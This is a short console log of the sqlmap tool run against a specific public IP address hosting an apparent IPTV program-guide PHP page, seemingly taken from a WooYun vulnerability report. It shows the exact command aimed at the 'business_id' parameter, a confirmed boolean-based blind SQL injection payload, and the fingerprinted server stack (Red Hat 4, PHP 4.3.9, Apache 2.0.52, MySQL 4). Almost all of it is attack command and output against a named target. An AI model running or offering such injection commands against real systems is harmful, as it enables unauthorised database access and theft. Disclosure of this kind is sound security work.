 C:\Python27>python sqlmap/sqlmap.py -u "http://61.158.215.145/epg/template/templ
ate498/playBalance.php?movieid=278118051&clid=null&user_name=VCOM1303206219362&a
rea_code=1.1.16.&business_id=23&randomid=0.803336922544986"  -p business_id
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:20:30
[10:20:30] [INFO] resuming back-end DBMS 'mysql'
[10:20:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: business_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: movieid=278118051&clid=null&user_name=VCOM1303206219362&area_code=1
.1.16.&business_id=23 AND 6141=6141&randomid=0.803336922544986
---
[10:20:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4
www.wooyun.org